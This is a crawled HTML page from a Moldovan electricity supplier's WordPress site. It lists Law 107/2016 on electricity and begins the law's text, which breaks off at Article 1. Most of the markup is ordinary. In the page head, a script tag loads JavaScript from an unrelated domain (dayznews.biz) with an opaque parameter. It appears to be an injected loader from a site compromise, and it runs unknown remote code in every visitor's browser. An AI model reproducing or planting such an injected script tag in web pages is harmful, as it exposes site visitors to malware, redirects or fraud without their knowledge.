

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furnizare-energie.md/legislatii/
body_size: 189524
content:
<!DOCTYPE html><!-- TopShop.ORG -->
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://furnizare-energie.md/xmlrpc.php">

<title>Legislație - Furnizare Energie</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://furnizare-energie.md/legislatii/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Furnizare Energie - Furnizare Pentru Fiecăruia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Legislație - Furnizare Energie" />
		<meta property="og:url" content="https://furnizare-energie.md/legislatii/" />
		<meta property="article:published_time" content="2019-07-19T22:27:26+00:00" />
		<meta property="article:modified_time" content="2020-10-20T13:15:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Legislație - Furnizare Energie" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/furnizare-energie.md\/#website","url":"https:\/\/furnizare-energie.md\/","name":"Furnizare Energie","description":"Furnizare Pentru Fiec\u0103ruia","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/furnizare-energie.md\/#organization"}},{"@type":"Organization","@id":"https:\/\/furnizare-energie.md\/#organization","name":"[:ro]Furnizare Energie[:ru]Furnizarea[:]","url":"https:\/\/furnizare-energie.md\/"},{"@type":"BreadcrumbList","@id":"https:\/\/furnizare-energie.md\/legislatii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/","name":"Prima pagin\u0103","description":"Furnizare Pentru Fiec\u0103ruia","url":"https:\/\/furnizare-energie.md\/"},"nextItem":"https:\/\/furnizare-energie.md\/legislatii\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furnizare-energie.md\/legislatii\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/legislatii\/","name":"Legisla\u021bie","url":"https:\/\/furnizare-energie.md\/legislatii\/"},"previousItem":"https:\/\/furnizare-energie.md\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/furnizare-energie.md\/legislatii\/#webpage","url":"https:\/\/furnizare-energie.md\/legislatii\/","name":"Legisla\u021bie - Furnizare Energie","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/furnizare-energie.md\/#website"},"breadcrumb":{"@id":"https:\/\/furnizare-energie.md\/legislatii\/#breadcrumblist"},"datePublished":"2019-07-19T22:27:26+00:00","dateModified":"2020-10-20T13:15:30+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux" href="https://furnizare-energie.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="Furnizare Energie &raquo; Flux comentarii" href="https://furnizare-energie.md/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furnizare-energie.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://furnizare-energie.md/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://furnizare-energie.md/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpm-main-css' href='//furnizare-energie.md/wp-content/plugins/wp-multilang/assets/styles/main.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_topshop_theme_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700|Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='topshop-font-awesome-css' href='https://furnizare-energie.md/wp-content/themes/topshop/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/style.css?ver=1.3.201769285009' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-bootstrap-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/bootstrap.min.css?ver=1.3.201769285009' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-hamburgers-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/hamburgers.min.css?ver=1.3.201769285009' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-lato-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/lato/lato.css?ver=1.3.201769285009' type='text/css' media='all' />
<link rel='stylesheet' id='topshop-header-standard-style-css' href='https://furnizare-energie.md/wp-content/themes/topshop/templates/css/topshop-header-standard.css?ver=1.3.201769285009' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://furnizare-energie.md/wp-content/plugins/jquery-updater/js/jquery-3.4.1.min.js?ver=3.4.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://furnizare-energie.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnizare-energie.md/wp-json/wp/v2/pages/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnizare-energie.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://furnizare-energie.md/?p=43' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Flegislatii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://furnizare-energie.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurnizare-energie.md%2Flegislatii%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-us" href="https://furnizare-energie.md/en/legislatii/"/>
<link rel="alternate" hreflang="x-default" href="https://furnizare-energie.md/legislatii/"/>
<link rel="alternate" hreflang="ro-ro" href="https://furnizare-energie.md/legislatii/"/>
<link rel="alternate" hreflang="ru-ru" href="https://furnizare-energie.md/ru/legislatii/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Begin Custom CSS -->
<style type="text/css" id="kaira-custom-css">
a.site-logo-img{max-width:191px;}
</style>
<!-- End Custom CSS -->
    <style type="text/css" media="screen">
            </style>
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnizare-energie.md/wp-content/uploads/2019/07/cropped-logo21-270x270.png" />
<script type="text/javascript" src="https://dayznews.biz/?pu=ga2tcntgha5ha3ddf43dcnbz" async></script>
</head>
<body class="wp-singular page-template page-template-legislatii page-template-legislatii-php page page-id-43 page-parent wp-theme-topshop language-ro">
<div id="page">
<header id="masthead" class="site-header border-bottom topshop-header-layout-standard" role="banner">
    
    
<div class="site-container">
    
    <div class="site-header-left">
        
                    <a href="https://furnizare-energie.md/" class="site-logo-img" title="Furnizare Energie"><img src="https://furnizare-energie.md/wp-content/uploads/2019/08/Ресурс-26@8x.png" alt="Furnizare Energie" /></a>
                
    </div><!-- .site-branding -->
    <div class="header-menu-button hamburger hamburger--slider js-hamburger pull-right visible-sm visible-xs">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>
    <div class="shr_lang visible-sm hidden-xs pull-right">
                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
        <div class="lang_win">
            <a href="https://furnizare-energie.md/legislatii" class="act">RO</a>
            <!--a href="https://furnizare-energie.md/ru/legislatii" >RU</a>
            <a href="https://furnizare-energie.md/en/legislatii" >EN</a-->
            
        </div>
    </div>

    <nav id="site-navigation" class="pull-left main-navigation " role="navigation">
                <div id="main-menu" class="hidden-xs hidden-sm main-menu-container">
            <div class="site-container">
                <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-46"><a href="https://furnizare-energie.md/legislatii/" aria-current="page">Legislație</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                <div class="clearboth"></div>
            </div>
        </div>
        <div id="main-menu-mob" class="main-menu-container">
        	<div class="row">
                <div class="col-sm-6">
                    <div class="site-containers">
                        <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://furnizare-energie.md/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://furnizare-energie.md/noutati/">Noutăți</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://furnizare-energie.md/solicitare-online/">Solicitare online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-43 current_page_item menu-item-46"><a href="https://furnizare-energie.md/legislatii/" aria-current="page">Legislație</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://furnizare-energie.md/modele-de-acte/">Modele de acte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://furnizare-energie.md/contacte/">Contacte</a></li>
</ul></div>                        <div class="clearboth"></div>
                    </div>
                    <div class="shr_lang pull-left visible-xs hidden-sm">
                                                <span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
                        <div class="lang_win">
                            <a href="https://furnizare-energie.md/legislatii" class="act">RO</a>
                            <!--a href="https://furnizare-energie.md/ru/legislatii" >RU</a>
                            <a href="https://furnizare-energie.md/en/legislatii" >EN</a-->
                            
                        </div>
                    </div>
                </div>
                                <div class="col-sm-6">
                	<div class="menu-txt">
                    	<div class="mt_zag">Deveniți clientul nostru.</div>
                        Faceți clic pe butonul "Vreau să devin client" și completați câmpurile goale, astfel încât să putem lua în considerare cererea dvs.3                    </div>
                    <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
                    <div class="hd_conts">
                        <div class="ft_zag">Contacte</div>
                       <ul class="conts_ul_hd">
							<li><a href="tel:+37322022603"><i class="fa fa-volume-control-phone" aria-hidden="true"></i> +(373) 22 022 603</a></li>
							<li><a href="tel:+37322022604"><i class="fa fa-fax" aria-hidden="true"></i> +(373) 22 022 604</a></li>
							<li><a href="mailto:office@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> office@furnizare-energie.md</a></li>
							<li><a href="mailto:petitie@furnizare-energie.md"><i class="fa fa-envelope" aria-hidden="true"></i> petitie@furnizare-energie.md</a></li>
                            <li><i class="fa fa-map-marker" aria-hidden="true"></i>MD-2059<br> mun. Chisinău,<br> str. Petricani 88/1, of.1</li>
                        </ul>
                    </div>
                </div>
			</div>
        </div>
    </nav><!-- #site-navigation -->
    
    <div class="site-header-right hidden-xs hidden-sm">
        <a href="https://furnizare-energie.md/vreau-sa-fiu-client/" class="shr pull-left">Vreau să devin client</a>
        <div class="shr_lang pull-left">
			        	<span>ro <i class="fa fa-angle-down" aria-hidden="true"></i></span>
            <div class="lang_win">
            	<a href="https://furnizare-energie.md/legislatii" class="act">RO</a>
            	<!--a href="https://furnizare-energie.md/ru/legislatii" >RU</a>
            	<a href="https://furnizare-energie.md/en/legislatii" >EN</a-->
                
            </div>
        </div>
    	<div class="clearboth"></div>
    </div>
    <div class="clearboth"></div>
    
</div>    
</header><!-- #masthead -->


<div id="content" class="site-content site-container content-has-sidebar "></div>
<div class="legislatii_content">
	<div class="site-container">
    
        <div id="primary" class="content-darea">
            <main id="main" class="site-main" role="main">
                
                <div class="title-row">
                    <div class="pull-left">
                            
    <header class="entry-header">
        
                    
            <h1 class="entry-title">Legislație</h1>            
                
    </header><!-- .entry-header -->

                    </div>
                    <div class="pull-right">
                                                <div class="breadcrumbs">
                            <nav id="main-nav-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><ul><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://furnizare-energie.md/" itemprop="url" itemprop="item"><span itemprop="name">Principala</span><meta itemprop="position" content="1"></a></li> <span class="sep"> / </span><meta itemprop="position" content="2"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="current"><span itemprop="name">Legislație</span><meta itemprop="position" content="3"></a><meta itemprop="item" content="https://furnizare-energie.md/legislatii/"></li></ul></nav>                        </div>
                                            </div>
                    <div class="clearboth"></div>
                </div>
                
                                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/c20.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">Parlamentul</div>
                                <div class="li_doc">Legea 107 din 27 05 2016</div>
                                <div class="li_descr">
                                    Cu privire la energia electrică                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Legea-107-din-27-05-2016-cu-privire-la-energia-electrică-1.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Legea-107-din-27-05-2016-cu-privire-la-energia-electrică-1.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <table width="612">
<tbody>
<tr>
<td width="317"></td>
<td width="265"></td>
</tr>
<tr>
<td colspan="2" width="592">
<p style="text-align: center;"><strong>Republica Moldova</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="592">
<p style="text-align: center;"><strong>PARLAMENTUL</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="592">
<p style="text-align: center;"><strong>LEGE</strong> Nr. 107<br />
din  27.05.2016</p>
</td>
</tr>
<tr>
<td colspan="2" width="592">
<p style="text-align: center;"><strong>cu privire la energia electrică</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="2" width="592">Publicat : 08.07.2016 în Monitorul Oficial Nr. 193-203     art Nr : 413</td>
</tr>
<tr>
<td colspan="2" width="592">    <em>MODIFICAT<br />
</em><em>    <a href="http://lex.justice.md/md/377082/">LP181 din 26.07.18, MO333-335/24.08.18 art.553; în vigoare 24.08.18</a></em><em><br />
</em><em>    </em><a href="http://lex.justice.md/md/371983/"><em>LP185 din 21.09.17, MO371-382/27.10.17 art.632; în vigoare 27.10.17</em></a><em><br />
</em><em>    <a href="http://lex.justice.md/md/371240/">LP178 din 21.07.17, MO301-315/18.08.17 art.537</a></em></p>
<p style="text-align: center;">Parlamentul adoptă prezenta lege organică.</p>
<p style="text-align: center;"><strong>Capitolul I<br />
DISPOZIŢII GENERALE</strong></p>
<p><strong>    Articolul 1.</strong> Scopul legii şi sfera de aplicare<br />
